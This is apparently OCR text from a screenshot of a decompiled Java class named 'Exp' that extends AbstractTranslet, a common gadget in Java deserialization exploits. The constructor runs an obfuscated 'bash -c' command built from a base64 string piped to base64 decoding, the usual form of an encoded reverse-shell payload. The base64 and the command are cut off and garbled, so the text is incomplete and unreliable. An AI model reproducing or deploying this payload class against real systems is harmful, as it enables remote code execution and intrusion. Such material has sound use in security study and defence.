 反编译 .class文件, 字节码版本: 50.0 (Java 6)
1 /.../
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7
8 public class Exp extends AbstractTranslet {
9 public Exp() throws Exception {
10 try {
11 Runtime.getRuntime().exec( command: "bash -c '{echo,YmFz zk MQ==}|{base64,-
12 } catch (Exception var2) {
13 var2.getStackTrace();
14 }
15
16 }
17 }
18